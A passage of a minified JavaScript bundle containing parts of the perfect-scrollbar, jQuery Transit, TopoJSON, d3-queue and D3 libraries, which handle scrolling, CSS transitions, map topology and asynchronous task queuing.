p(a)):void clearInterval(s)},50))})}var h=t("../../lib/helper"),f=t("../instances"),p=t("../update-geometry"),d=t("../update-scroll");n.exports=function(t){r(t,f.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(t,n,e){"use strict";function r(a,u,t,n){function o(t,n){b(a,"top",a.scrollTop-n),b(a,"left",a.scrollLeft-t),x(a)}function e(){v=!0}function r(){v=!1}function s(t){return t.targetTouches?t.targetTouches[0]:t}function l(t){return t.targetTouches&&1===t.targetTouches.length||t.pointerType&&"mouse"!==t.pointerType&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE}function c(t){var n;l(t)&&(m=!0,n=s(t),f.pageX=n.pageX,f.pageY=n.pageY,p=(new Date).getTime(),null!==g&&clearInterval(g),t.stopPropagation())}function i(t){var n,e,r,i;!m&&u.settings.swipePropagation&&c(t),!v&&m&&l(t)&&(o(n=(i={pageX:(r=s(t)).pageX,pageY:r.pageY}).pageX-f.pageX,e=i.pageY-f.pageY),f=i,0<(i=(r=(new Date).getTime())-p)&&(d.x=n/i,d.y=e/i,p=r),function(t,n){var e=a.scrollTop,r=a.scrollLeft,i=Math.abs(t),o=Math.abs(n);if(i<o){if(n<0&&e===u.contentHeight-u.containerHeight||0<n&&0===e)return!u.settings.swipePropagation}else if(o<i&&(t<0&&r===u.contentWidth-u.containerWidth||0<t&&0===r))return!u.settings.swipePropagation;return 1}(n,e)&&(t.stopPropagation(),t.preventDefault()))}function h(){!v&&m&&(m=!1,clearInterval(g),g=setInterval(function(){return!y.get(a)||!d.x&&!d.y||Math.abs(d.x)<.01&&Math.abs(d.y)<.01?void clearInterval(g):(o(30*d.x,30*d.y),d.x*=.8,void(d.y*=.8))},10))}var f={},p=0,d={},g=null,v=!1,m=!1;t&&(u.event.bind(window,"touchstart",e),u.event.bind(window,"touchend",r),u.event.bind(a,"touchstart",c),u.event.bind(a,"touchmove",i),u.event.bind(a,"touchend",h)),n&&(window.PointerEvent?(u.event.bind(window,"pointerdown",e),u.event.bind(window,"pointerup",r),u.event.bind(a,"pointerdown",c),u.event.bind(a,"pointermove",i),u.event.bind(a,"pointerup",h)):window.MSPointerEvent&&(u.event.bind(window,"MSPointerDown",e),u.event.bind(window,"MSPointerUp",r),u.event.bind(a,"MSPointerDown",c),u.event.bind(a,"MSPointerMove",i),u.event.bind(a,"MSPointerUp",h)))}var i=t("../../lib/helper"),y=t("../instances"),x=t("../update-geometry"),b=t("../update-scroll");n.exports=function(t){(i.env.supportsTouch||i.env.supportsIePointer)&&r(t,y.get(t),i.env.supportsTouch,i.env.supportsIePointer)}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(t,n,e){"use strict";var r=t("../lib/helper"),i=t("../lib/class"),o=t("./instances"),a=t("./update-geometry"),u={"click-rail":t("./handler/click-rail"),"drag-scrollbar":t("./handler/drag-scrollbar"),keyboard:t("./handler/keyboard"),wheel:t("./handler/mouse-wheel"),touch:t("./handler/touch"),selection:t("./handler/selection")},s=t("./handler/native-scroll");n.exports=function(n,t){t="object"==typeof t?t:{},i.add(n,"ps-container");var e=o.add(n);e.settings=r.extend(e.settings,t),i.add(n,"ps-theme-"+e.settings.theme),e.settings.handlers.forEach(function(t){u[t](n)}),s(n),a(n)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(t,n,e){"use strict";function r(t){function n(){u.add(t,"ps-focus")}function e(){u.remove(t,"ps-focus")}var r,i,o=this;o.settings=a.clone(s),o.containerWidth=null,o.containerHeight=null,o.contentWidth=null,o.contentHeight=null,o.isRtl="rtl"===l.css(t,"direction"),o.isNegativeScroll=(i=t.scrollLeft,t.scrollLeft=-1,r=t.scrollLeft<0,t.scrollLeft=i,r),o.negativeScrollAdjustment=o.isNegativeScroll?t.scrollWidth-t.clientWidth:0,o.event=new c,o.ownerDocument=t.ownerDocument||document,o.scrollbarXRail=l.appendTo(l.e("div","ps-scrollbar-x-rail"),t),o.scrollbarX=l.appendTo(l.e("div","ps-scrollbar-x"),o.scrollbarXRail),o.scrollbarX.setAttribute("tabindex",0),o.event.bind(o.scrollbarX,"focus",n),o.event.bind(o.scrollbarX,"blur",e),o.scrollbarXActive=null,o.scrollbarXWidth=null,o.scrollbarXLeft=null,o.scrollbarXBottom=a.toInt(l.css(o.scrollbarXRail,"bottom")),o.isScrollbarXUsingBottom=o.scrollbarXBottom==o.scrollbarXBottom,o.scrollbarXTop=o.isScrollbarXUsingBottom?null:a.toInt(l.css(o.scrollbarXRail,"top")),o.railBorderXWidth=a.toInt(l.css(o.scrollbarXRail,"borderLeftWidth"))+a.toInt(l.css(o.scrollbarXRail,"borderRightWidth")),l.css(o.scrollbarXRail,"display","block"),o.railXMarginWidth=a.toInt(l.css(o.scrollbarXRail,"marginLeft"))+a.toInt(l.css(o.scrollbarXRail,"marginRight")),l.css(o.scrollbarXRail,"display",""),o.railXWidth=null,o.railXRatio=null,o.scrollbarYRail=l.appendTo(l.e("div","ps-scrollbar-y-rail"),t),o.scrollbarY=l.appendTo(l.e("div","ps-scrollbar-y"),o.scrollbarYRail),o.scrollbarY.setAttribute("tabindex",0),o.event.bind(o.scrollbarY,"focus",n),o.event.bind(o.scrollbarY,"blur",e),o.scrollbarYActive=null,o.scrollbarYHeight=null,o.scrollbarYTop=null,o.scrollbarYRight=a.toInt(l.css(o.scrollbarYRail,"right")),o.isScrollbarYUsingRight=o.scrollbarYRight==o.scrollbarYRight,o.scrollbarYLeft=o.isScrollbarYUsingRight?null:a.toInt(l.css(o.scrollbarYRail,"left")),o.scrollbarYOuterWidth=o.isRtl?a.outerWidth(o.scrollbarY):null,o.railBorderYWidth=a.toInt(l.css(o.scrollbarYRail,"borderTopWidth"))+a.toInt(l.css(o.scrollbarYRail,"borderBottomWidth")),l.css(o.scrollbarYRail,"display","block"),o.railYMarginHeight=a.toInt(l.css(o.scrollbarYRail,"marginTop"))+a.toInt(l.css(o.scrollbarYRail,"marginBottom")),l.css(o.scrollbarYRail,"display",""),o.railYHeight=null,o.railYRatio=null}function i(t){return t.getAttribute("data-ps-id")}var a=t("../lib/helper"),u=t("../lib/class"),s=t("./default-setting"),l=t("../lib/dom"),c=t("../lib/event-manager"),o=t("../lib/guid"),h={};e.add=function(t){var n=o();return t.setAttribute("data-ps-id",n),h[n]=new r(t),h[n]},e.remove=function(t){delete h[i(t)],t.removeAttribute("data-ps-id")},e.get=function(t){return h[i(t)]}},{"../lib/class":2,"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(t,n,e){"use strict";function o(t,n){return t.settings.minScrollbarLength&&(n=Math.max(n,t.settings.minScrollbarLength)),n=t.settings.maxScrollbarLength?Math.min(n,t.settings.maxScrollbarLength):n}var a=t("../lib/helper"),u=t("../lib/class"),s=t("../lib/dom"),l=t("./instances"),c=t("./update-scroll");n.exports=function(t){var n,e,r,i=l.get(t);i.containerWidth=t.clientWidth,i.containerHeight=t.clientHeight,i.contentWidth=t.scrollWidth,i.contentHeight=t.scrollHeight,t.contains(i.scrollbarXRail)||(0<(r=s.queryChildren(t,".ps-scrollbar-x-rail")).length&&r.forEach(function(t){s.remove(t)}),s.appendTo(i.scrollbarXRail,t)),t.contains(i.scrollbarYRail)||(0<(r=s.queryChildren(t,".ps-scrollbar-y-rail")).length&&r.forEach(function(t){s.remove(t)}),s.appendTo(i.scrollbarYRail,t)),!i.settings.suppressScrollX&&i.containerWidth+i.settings.scrollXMarginOffset<i.contentWidth?(i.scrollbarXActive=!0,i.railXWidth=i.containerWidth-i.railXMarginWidth,i.railXRatio=i.containerWidth/i.railXWidth,i.scrollbarXWidth=o(i,a.toInt(i.railXWidth*i.containerWidth/i.contentWidth)),i.scrollbarXLeft=a.toInt((i.negativeScrollAdjustment+t.scrollLeft)*(i.railXWidth-i.scrollbarXWidth)/(i.contentWidth-i.containerWidth))):i.scrollbarXActive=!1,!i.settings.suppressScrollY&&i.containerHeight+i.settings.scrollYMarginOffset<i.contentHeight?(i.scrollbarYActive=!0,i.railYHeight=i.containerHeight-i.railYMarginHeight,i.railYRatio=i.containerHeight/i.railYHeight,i.scrollbarYHeight=o(i,a.toInt(i.railYHeight*i.containerHeight/i.contentHeight)),i.scrollbarYTop=a.toInt(t.scrollTop*(i.railYHeight-i.scrollbarYHeight)/(i.contentHeight-i.containerHeight))):i.scrollbarYActive=!1,i.scrollbarXLeft>=i.railXWidth-i.scrollbarXWidth&&(i.scrollbarXLeft=i.railXWidth-i.scrollbarXWidth),i.scrollbarYTop>=i.railYHeight-i.scrollbarYHeight&&(i.scrollbarYTop=i.railYHeight-i.scrollbarYHeight),n=t,r={width:(e=i).railXWidth},e.isRtl?r.left=e.negativeScrollAdjustment+n.scrollLeft+e.containerWidth-e.contentWidth:r.left=n.scrollLeft,e.isScrollbarXUsingBottom?r.bottom=e.scrollbarXBottom-n.scrollTop:r.top=e.scrollbarXTop+n.scrollTop,s.css(e.scrollbarXRail,r),r={top:n.scrollTop,height:e.railYHeight},e.isScrollbarYUsingRight?e.isRtl?r.right=e.contentWidth-(e.negativeScrollAdjustment+n.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:r.right=e.scrollbarYRight-n.scrollLeft:e.isRtl?r.left=e.negativeScrollAdjustment+n.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:r.left=e.scrollbarYLeft+n.scrollLeft,s.css(e.scrollbarYRail,r),s.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),s.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth}),i.scrollbarXActive?u.add(t,"ps-active-x"):(u.remove(t,"ps-active-x"),i.scrollbarXWidth=0,i.scrollbarXLeft=0,c(t,"left",0)),i.scrollbarYActive?u.add(t,"ps-active-y"):(u.remove(t,"ps-active-y"),i.scrollbarYHeight=0,i.scrollbarYTop=0,c(t,"top",0))}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(t,n,e){"use strict";function i(t){var n=document.createEvent("Event");return n.initEvent(t,!0,!0),n}var o,a,u=t("./instances");n.exports=function(t,n,e){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===n)throw"You must provide an axis to the update-scroll function";if(void 0===e)throw"You must provide a value to the update-scroll function";"top"===n&&e<=0&&(t.scrollTop=e=0,t.dispatchEvent(i("ps-y-reach-start"))),"left"===n&&e<=0&&(t.scrollLeft=e=0,t.dispatchEvent(i("ps-x-reach-start")));var r=u.get(t);"top"===n&&e>=r.contentHeight-r.containerHeight&&((e=r.contentHeight-r.containerHeight)-t.scrollTop<=1?e=t.scrollTop:t.scrollTop=e,t.dispatchEvent(i("ps-y-reach-end"))),"left"===n&&e>=r.contentWidth-r.containerWidth&&((e=r.contentWidth-r.containerWidth)-t.scrollLeft<=1?e=t.scrollLeft:t.scrollLeft=e,t.dispatchEvent(i("ps-x-reach-end"))),o=o||t.scrollTop,a=a||t.scrollLeft,"top"===n&&e<o&&t.dispatchEvent(i("ps-scroll-up")),"top"===n&&o<e&&t.dispatchEvent(i("ps-scroll-down")),"left"===n&&e<a&&t.dispatchEvent(i("ps-scroll-left")),"left"===n&&a<e&&t.dispatchEvent(i("ps-scroll-right")),"top"===n&&(t.scrollTop=o=e,t.dispatchEvent(i("ps-scroll-y"))),"left"===n&&(t.scrollLeft=a=e,t.dispatchEvent(i("ps-scroll-x")))}},{"./instances":18}],21:[function(t,n,e){"use strict";var r=t("../lib/helper"),i=t("../lib/dom"),o=t("./instances"),a=t("./update-geometry"),u=t("./update-scroll");n.exports=function(t){var n=o.get(t);n&&(n.negativeScrollAdjustment=n.isNegativeScroll?t.scrollWidth-t.clientWidth:0,i.css(n.scrollbarXRail,"display","block"),i.css(n.scrollbarYRail,"display","block"),n.railXMarginWidth=r.toInt(i.css(n.scrollbarXRail,"marginLeft"))+r.toInt(i.css(n.scrollbarXRail,"marginRight")),n.railYMarginHeight=r.toInt(i.css(n.scrollbarYRail,"marginTop"))+r.toInt(i.css(n.scrollbarYRail,"marginBottom")),i.css(n.scrollbarXRail,"display","none"),i.css(n.scrollbarYRail,"display","none"),a(t),u(t,"top",t.scrollTop),u(t,"left",t.scrollLeft),i.css(n.scrollbarXRail,"display",""),i.css(n.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19,"./update-scroll":20}]},{},[1]),function(t,n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof exports?module.exports=n(require("jquery")):n(t.jQuery)}(this,function(f){f.transit={version:"0.9.12",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:!0,useTransitionEnd:!1};var o=document.createElement("div"),p={};function t(t){if(t in o.style)return t;for(var n=["Moz","Webkit","O","ms"],e=t.charAt(0).toUpperCase()+t.substr(1),r=0;r<n.length;++r){var i=n[r]+e;if(i in o.style)return i}}var e=-1<navigator.userAgent.toLowerCase().indexOf("chrome");p.transition=t("transition"),p.transitionDelay=t("transitionDelay"),p.transform=t("transform"),p.transformOrigin=t("transformOrigin"),p.filter=t("Filter"),p.transform3d=(o.style[p.transform]="",o.style[p.transform]="rotateY(90deg)",""!==o.style[p.transform]);var n,d=p.transitionEnd={transition:"transitionend",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"}[p.transition]||null;for(n in p)p.hasOwnProperty(n)&&void 0===f.support[n]&&(f.support[n]=p[n]);function r(t){return"string"==typeof t&&this.parse(t),this}function g(t,n,e){!0===n?t.queue(e):n?t.queue(n,e):t.each(function(){e.call(this)})}function v(t,n,e,r){var i,t=(i=[],f.each(t,function(t){t=f.camelCase(t),t=u(t=f.transit.propertyMap[t]||f.cssProps[t]||t),p[t]&&(t=u(p[t])),-1===f.inArray(t,i)&&i.push(t)}),i);f.cssEase[e]&&(e=f.cssEase[e]);var o=m(n)+" "+e;0<parseInt(r,10)&&(o+=" "+m(r));var a=[];return f.each(t,function(t,n){a.push(n+" "+o)}),a.join(", ")}function i(r,t){t||(f.cssNumber[r]=!0),f.transit.propertyMap[r]=p.transform,f.cssHooks[r]={get:function(t){return f(t).css("transit:transform").get(r)},set:function(t,n){var e=f(t).css("transit:transform");e.setFromString(r,n),f(t).css({"transit:transform":e})}}}function u(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function a(t,n){return"string"!=typeof t||t.match(/^[\-0-9\.]+$/)?""+t+n:t}function m(t){return a(t="string"==typeof t&&!t.match(/^[\-0-9\.]+/)?f.fx.speeds[t]||f.fx.speeds._default:t,"ms")}return o=null,f.cssEase={_default:"ease",in:"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeInCubic:"cubic-bezier(.550,.055,.675,.190)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"},f.cssHooks["transit:transform"]={get:function(t){return f(t).data("transform")||new r},set:function(t,n){n instanceof r||(n=new r(n)),"WebkitTransform"!==p.transform||e?t.style[p.transform]=n.toString():t.style[p.transform]=n.toString(!0),f(t).data("transform",n)}},f.cssHooks.transform={set:f.cssHooks["transit:transform"].set},f.cssHooks.filter={get:function(t){return t.style[p.filter]},set:function(t,n){t.style[p.filter]=n}},f.fn.jquery<"1.8"&&(f.cssHooks.transformOrigin={get:function(t){return t.style[p.transformOrigin]},set:function(t,n){t.style[p.transformOrigin]=n}},f.cssHooks.transition={get:function(t){return t.style[p.transition]},set:function(t,n){t.style[p.transition]=n}}),i("scale"),i("scaleX"),i("scaleY"),i("translate"),i("rotate"),i("rotateX"),i("rotateY"),i("rotate3d"),i("perspective"),i("skewX"),i("skewY"),i("x",!0),i("y",!0),r.prototype={setFromString:function(t,n){n="string"==typeof n?n.split(","):n.constructor===Array?n:[n];n.unshift(t),r.prototype.set.apply(this,n)},set:function(t){var n=Array.prototype.slice.apply(arguments,[1]);this.setter[t]?this.setter[t].apply(this,n):this[t]=n.join(",")},get:function(t){return this.getter[t]?this.getter[t].apply(this):this[t]||0},setter:{rotate:function(t){this.rotate=a(t,"deg")},rotateX:function(t){this.rotateX=a(t,"deg")},rotateY:function(t){this.rotateY=a(t,"deg")},scale:function(t,n){this.scale=t+","+(n=void 0===n?t:n)},skewX:function(t){this.skewX=a(t,"deg")},skewY:function(t){this.skewY=a(t,"deg")},perspective:function(t){this.perspective=a(t,"px")},x:function(t){this.set("translate",t,null)},y:function(t){this.set("translate",null,t)},translate:function(t,n){void 0===this._translateX&&(this._translateX=0),void 0===this._translateY&&(this._translateY=0),null!=t&&(this._translateX=a(t,"px")),null!=n&&(this._translateY=a(n,"px")),this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var t=(this.scale||"1,1").split(",");return t[0]&&(t[0]=parseFloat(t[0])),t[1]&&(t[1]=parseFloat(t[1])),t[0]===t[1]?t[0]:t},rotate3d:function(){for(var t=(this.rotate3d||"0,0,0,0deg").split(","),n=0;n<=3;++n)t[n]&&(t[n]=parseFloat(t[n]));return t[3]&&(t[3]=a(t[3],"deg")),t}},parse:function(t){var r=this;t.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,n,e){r.setFromString(n,e)})},toString:function(t){var n,e=[];for(n in this)this.hasOwnProperty(n)&&(p.transform3d||"rotateX"!==n&&"rotateY"!==n&&"perspective"!==n&&"transformOrigin"!==n)&&"_"!==n[0]&&(t&&"scale"===n?e.push(n+"3d("+this[n]+",1)"):t&&"translate"===n?e.push(n+"3d("+this[n]+",0)"):e.push(n+"("+this[n]+")"));return e.join(" ")}},f.fn.transition=f.fn.transit=function(t,n,e,r){var i=this,o=0,a=!0,u=f.extend(!0,{},t);"function"==typeof n&&(r=n,n=void 0),"object"==typeof n&&(e=n.easing,o=n.delay||0,a=void 0===n.queue||n.queue,r=n.complete,n=n.duration),"function"==typeof e&&(r=e,e=void 0),void 0!==u.easing&&(e=u.easing,delete u.easing),void 0!==u.duration&&(n=u.duration,delete u.duration),void 0!==u.complete&&(r=u.complete,delete u.complete),void 0!==u.queue&&(a=u.queue,delete u.queue),void 0!==u.delay&&(o=u.delay,delete u.delay),void 0===n&&(n=f.fx.speeds._default),void 0===e&&(e=f.cssEase._default),n=m(n);var s=v(u,n,e,o),l=f.transit.enabled&&p.transition?parseInt(n,10)+parseInt(o,10):0;if(0===l)return g(i,a,function(t){i.css(u),r&&r.apply(i),t&&t()}),i;var c={},h=function(t){function n(){e&&i.unbind(d,n),0<l&&i.each(function(){this.style[p.transition]=c[this]||null}),"function"==typeof r&&r.apply(i),"function"==typeof t&&t()}var e=!1;0<l&&d&&f.transit.useTransitionEnd?(e=!0,i.bind(d,n)):window.setTimeout(n,l),i.each(function(){0<l&&(this.style[p.transition]=s),f(this).css(u)})};return g(i,a,function(t){this.offsetWidth,h(t)}),this},f.transit.getTransitionValue=v,f}),function(t,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n(t.topojson=t.topojson||{})}(this,function(t){"use strict";function d(){}function g(t){if(!t)return d;var e,r,i=t.scale[0],o=t.scale[1],a=t.translate[0],u=t.translate[1];return function(t,n){n||(e=r=0),t[0]=(e+=t[0])*i+a,t[1]=(r+=t[1])*o+u}}function v(t,n){for(var e=0,r=t.length;e<r;){var i=e+r>>>1;t[i]<n?e=1+i:r=i}return e}function e(t,n){t={type:"Feature",id:n.id,properties:n.properties||{},geometry:i(t,n)};return null==n.id&&delete t.id,t}function i(t,n){function i(t,n){n.length&&n.pop();for(var e,r=s[t<0?~t:t],i=0,o=r.length;i<o;++i)n.push(e=r[i].slice()),u(e,i);t<0&&function(t,n){for(var e,r=t.length,i=r-n;i<--r;)e=t[i],t[i++]=t[r],t[r]=e}(n,o)}function e(t){return t=t.slice(),u(t,0),t}function r(t){for(var n=[],e=0,r=t.length;e<r;++e)i(t[e],n);return n.length<2&&n.push(n[0].slice()),n}function o(t){for(var n=r(t);n.length<4;)n.push(n[0].slice());return n}function a(t){return t.map(o)}var u=g(t.transform),s=t.arcs,l={Point:function(t){return e(t.coordinates)},MultiPoint:function(t){return t.coordinates.map(e)},LineString:function(t){return r(t.arcs)},MultiLineString:function(t){return t.arcs.map(r)},Polygon:function(t){return a(t.arcs)},MultiPolygon:function(t){return t.arcs.map(a)}};return function t(n){var e=n.type;return"GeometryCollection"===e?{type:e,geometries:n.geometries.map(t)}:e in l?{type:e,coordinates:l[e](n)}:null}(n)}function f(u,r){function t(t,n){for(var e in t){e=t[e];delete n[e.start],delete e.start,delete e.end,e.forEach(function(t){i[t<0?~t:t]=1}),o.push(e)}}var i={},s={},l={},o=[],a=-1;return r.forEach(function(t,n){var e=u.arcs[t<0?~t:t];e.length<3&&!e[1][0]&&!e[1][1]&&(e=r[++a],r[a]=t,r[n]=e)}),r.forEach(function(t){var n,e,r,i,o,a=(e=t,a=u.arcs[e<0?~e:e],i=a[0],u.transform?(r=[0,0],a.forEach(function(t){r[0]+=t[0],r[1]+=t[1]})):r=a[a.length-1],e<0?[r,i]:[i,r]),e=a[0],i=a[1];(a=l[e])?(delete l[a.end],a.push(t),a.end=i,(n=s[i])?(delete s[n.start],o=n===a?a:a.concat(n),s[o.start=a.start]=l[o.end=n.end]=o):s[a.start]=l[a.end]=a):(a=s[i])?(delete s[a.start],a.unshift(t),a.start=e,(n=l[e])?(delete l[n.end],o=n===a?a:n.concat(a),s[o.start=n.start]=l[o.end=a.end]=o):s[a.start]=l[a.end]=a):s[(a=[t]).start=e]=l[a.end=i]=a}),t(l,s),t(s,l),r.forEach(function(t){i[t<0?~t:t]||o.push([t])}),o}function n(t,n,e){function r(t){var n=t<0?~t:t;(s[n]||(s[n]=[])).push({i:t,g:u})}function i(t){t.forEach(r)}function o(t){t.forEach(i)}var a=[];if(1<arguments.length){var u,s=[],l={LineString:i,MultiLineString:o,Polygon:o,MultiPolygon:function(t){t.forEach(o)}};(function t(n){"GeometryCollection"===n.type?n.geometries.forEach(t):n.type in l&&l[(u=n).type](n.arcs)})(n),s.forEach(arguments.length<3?function(t){a.push(t[0].i)}:function(t){e(t[0].g,t[t.length-1].g)&&a.push(t[0].i)})}else for(var c=0,h=t.arcs.length;c<h;++c)a.push(c);return{type:"MultiLineString",arcs:f(t,a)}}function o(t){var n=t[0],e=t[1],t=t[2];return Math.abs((n[0]-t[0])*(e[1]-n[1])-(n[0]-e[0])*(t[1]-n[1]))}function r(u,t){function n(n){n.forEach(function(t){t.forEach(function(t){(l[t=t<0?~t:t]||(l[t]=[])).push(n)})}),e.push(n)}function s(t){return Math.abs(function(t){for(var n,e=-1,r=t.length,i=t[r-1],o=0;++e<r;)n=i,i=t[e],o+=n[0]*i[1]-n[1]*i[0];return o/2}(i(u,{type:"Polygon",arcs:[t]}).coordinates[0]))}var l={},e=[],r=[];return t.forEach(function(t){"Polygon"===t.type?n(t.arcs):"MultiPolygon"===t.type&&t.arcs.forEach(n)}),e.forEach(function(t){if(!t._){var n=[],e=[t];for(t._=1,r.push(n);t=e.pop();)n.push(t),t.forEach(function(t){t.forEach(function(t){l[t<0?~t:t].forEach(function(t){t._||(t._=1,e.push(t))})})})}}),e.forEach(function(t){delete t._}),{type:"MultiPolygon",arcs:r.map(function(t){var n,e=[];if(t.forEach(function(t){t.forEach(function(t){t.forEach(function(t){l[t<0?~t:t].length<2&&e.push(t)})})}),1<(n=(e=f(u,e)).length))for(var r,i,o=1,a=s(e[0]);o<n;++o)(r=s(e[o]))>a&&(i=e[0],e[0]=e[o],e[o]=i,a=r);return e})}}function s(t,n){return t[1][2]-n[1][2]}t.version="1.6.26",t.mesh=function(t){return i(t,n.apply(this,arguments))},t.meshArcs=n,t.merge=function(t){return i(t,r.apply(this,arguments))},t.mergeArcs=r,t.feature=function(n,t){return"GeometryCollection"===t.type?{type:"FeatureCollection",features:t.geometries.map(function(t){return e(n,t)})}:e(n,t)},t.neighbors=function(t){function e(t,e){t.forEach(function(t){var n=i[t=t<0?~t:t];n?n.push(e):i[t]=[e]})}function r(t,n){t.forEach(function(t){e(t,n)})}var n,i={},o=t.map(function(){return[]}),a={LineString:e,MultiLineString:r,Polygon:r,MultiPolygon:function(t,n){t.forEach(function(t){r(t,n)})}};for(n in t.forEach(function n(t,e){"GeometryCollection"===t.type?t.geometries.forEach(function(t){n(t,e)}):t.type in a&&a[t.type](t.arcs,e)}),i)for(var u=i[n],s=u.length,l=0;l<s;++l)for(var c=l+1;c<s;++c){var h,f=u[l],p=u[c];(h=o[f])[n=v(h,p)]!==p&&h.splice(n,0,p),(h=o[p])[n=v(h,f)]!==f&&h.splice(n,0,f)}return o},t.presimplify=function(t,l){function c(t){p.remove(t),t[1][2]=l(t),p.push(t)}var n,a,u,h=g(t.transform),f=function(t){if(!t)return d;var r,i,o=t.scale[0],a=t.scale[1],u=t.translate[0],s=t.translate[1];return function(t,n){n||(r=i=0);var e=Math.round((t[0]-u)/o),n=Math.round((t[1]-s)/a);t[0]=e-r,t[1]=n-i,r=e,i=n}}(t.transform),p=(a=[],u=0,(n={}).push=function(t){return r(a[t._=u]=t,u++),u},n.pop=function(){if(!(u<=0)){var t,n=a[0];return 0<--u&&(t=a[u],i(a[t._=0]=t,0)),n}},n.remove=function(t){var n,e=t._;if(a[e]===t)return e!==--u&&(s(n=a[u],t)<0?r:i)(a[n._=e]=n,e),e},n);function r(t,n){for(;0<n;){var e=(n+1>>1)-1,r=a[e];if(0<=s(t,r))break;a[r._=n]=r,a[t._=n=e]=t}}function i(t,n){for(;;){var e=n+1<<1,r=e-1,i=n,o=a[i];if(r<u&&s(a[r],o)<0&&(o=a[i=r]),e<u&&s(a[e],o)<0&&(o=a[i=e]),i===n)break;a[o._=n]=o,a[t._=n=i]=t}}return l=l||o,t.arcs.forEach(function(t){for(var n,e,r=[],i=0,o=0,a=t.length;o<a;++o)e=t[o],h(t[o]=[e[0],e[1],1/0],o);for(a=t.length-(o=1);o<a;++o)(n=t.slice(o-1,o+2))[1][2]=l(n),r.push(n),p.push(n);for(o=0,a=r.length;o<a;++o)(n=r[o]).previous=r[o-1],n.next=r[o+1];for(;n=p.pop();){var u=n.previous,s=n.next;n[1][2]<i?n[1][2]=i:i=n[1][2],u&&(u.next=s,u[2]=n[2],c(u)),s&&(s.previous=u,s[0]=n[0],c(s))}t.forEach(f)}),t}}),function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):t.queue=n()}(this,function(){"use strict";function g(){}function n(i){function o(){if(!u)try{!function(){for(;u=c&&h<i;){var t=f+h,n=s[t],e=n.length-1,r=n[e];n[e]=function(e){return function(t,n){s[e]&&(--h,++f,(s[e]=null)==p&&(null!=t?a(t):(l[e]=n,c?o():h||d(p,l))))}}(t),--c,++h,n=r.apply(null,n),s[t]&&(s[t]=n||v)}}()}catch(t){s[f+h-1]&&a(t)}}function a(t){var n,e=s.length;for(p=t,l=void 0,c=NaN;0<=--e;)if((n=s[e])&&(s[e]=null,n.abort))try{n.abort()}catch(t){}h=NaN,d(p,l)}if(!(1<=i))throw new Error;var r,u,s=[],l=[],c=0,h=0,f=0,p=null,d=g;return r={defer:function(t){if("function"!=typeof t||d!==g)throw new Error;if(null!=p)return r;var n=e.call(arguments,1);return n.push(t),++c,s.push(n),o(),r},abort:function(){return null==p&&a(new Error("abort")),r},await:function(e){if("function"!=typeof e||d!==g)throw new Error;return d=function(t,n){e.apply(null,[t].concat(n))},h||d(p,l),r},awaitAll:function(t){if("function"!=typeof t||d!==g)throw new Error;return d=t,h||d(p,l),r}}}function t(t){return n(arguments.length?+t:1/0)}var e=[].slice,v={};return t.version="1.2.3",t}),function(){var j={version:"3.5.17"},i=[].slice,f=function(t){return i.call(t)},R=this.document;function u(t){return t&&(t.ownerDocument||t.document||t).documentElement}function P(t){return 